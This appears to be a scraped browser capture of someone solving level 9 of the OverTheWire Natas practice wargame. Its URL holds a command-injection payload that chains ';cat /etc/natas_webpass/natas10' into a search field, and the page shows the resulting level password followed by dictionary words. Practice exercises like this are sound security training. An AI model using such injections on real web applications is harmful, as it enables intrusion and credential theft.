 1 2 3 4 3 3 61% 12:09
OverTheW natas10.nata natas9.nat natas8.natas natas7.natas http://natas7 natas6.natas http://natas6 http://natas6 natas5.natas http://natas5 natas4.natas natas3.natas Hash Ana Base64 D Hex to Ba
natas9.natas.labs.overthewire.org/?needle=%3Bcat+%2Fetc%2Fnatas_webpass%2Fnatas10&submit=Search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
NATAS9
We Chall SUBMIT TOKEN
Find words containing: Search
Output:
t7I5VHvpa14sJTUGV0cbEsbYfFP2dmOu
African
Africans
Allah
Allah's
American
Americanism
Americanism's
Americanisms
Americans
April
April's
Aprils
Asian
Asians
August
August's
Augusts
B
B's
British
Britisher
Brown
Brown's
C
C's
Catholic
Catholicism
Catholicism's
Catholicisms
Catholics
Celsius
Celsiuses
Chicano
Chicano's
Chicanos
Christian
Christian's
Christianities
Christianity
Christianity's
Christians
Christmas
Christmas's
Christmases
Congress
Congress's